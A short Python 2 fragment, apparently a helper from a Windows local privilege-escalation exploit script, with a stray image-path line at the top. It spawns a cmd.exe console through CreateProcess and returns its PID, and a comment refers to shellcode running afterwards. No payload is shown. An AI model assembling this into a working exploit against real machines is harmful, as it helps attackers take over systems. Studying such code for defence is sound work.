 def procreate():
    """Spawn shell and return PID"""

    print "[*]Spawning shell..."
    lpApplicationName = u"c:\\windows\\system32\\cmd.exe" # Unicode
    lpCommandLine = u"c:\\windows\\system32\\cmd.exe" # Unicode
    lpProcessAttributes = None
    lpThreadAttributes = None
    bInheritHandles = 0
    dwCreationFlags = CREATE_NEW_CONSOLE
    lpEnvironment = None
    lpCurrentDirectory = None
    lpStartupInfo = STARTUPINFO()
    lpStartupInfo.cb = sizeof(lpStartupInfo)
    lpProcessInformation = PROCESS_INFORMATION()

    ret = CreateProcess(lpApplicationName,           # _In_opt_      LPCTSTR
                        lpCommandLine,               # _Inout_opt_   LPTSTR
                        lpProcessAttributes,         # _In_opt_      LPSECURITY_ATTRIBUTES
                        lpThreadAttributes,          # _In_opt_      LPSECURITY_ATTRIBUTES
                        bInheritHandles,             # _In_          BOOL
                        dwCreationFlags,             # _In_          DWORD
                        lpEnvironment,               # _In_opt_      LPVOID
                        lpCurrentDirectory,          # _In_opt_      LPCTSTR
                        byref(lpStartupInfo),        # _In_          LPSTARTUPINFO
                        byref(lpProcessInformation)) # _Out_         LPPROCESS_INFORMATION
    if not ret:
        print "\t[-]Error spawning shell: " + FormatError()
        sys.exit(-1)

    time.sleep(1) # Make sure cmd.exe spawns fully before shellcode executes

    print "\t[+]Spawned with PID: %d" % lpProcessInformation.dwProcessId
    return lpProcessInformation.dwProcessId